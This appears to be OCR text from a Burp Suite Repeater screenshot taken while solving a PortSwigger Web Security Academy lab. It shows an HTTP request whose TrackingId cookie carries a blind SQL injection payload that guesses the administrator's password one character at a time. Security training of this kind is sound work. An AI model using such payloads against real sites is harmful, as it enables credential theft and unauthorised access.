 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT SUBSTRING(password,1,1)
FROM users WHERE username='administrator')='a'-- -; session=
iZeVCXotruLLgioAk1h9SCkiNwW5B8AY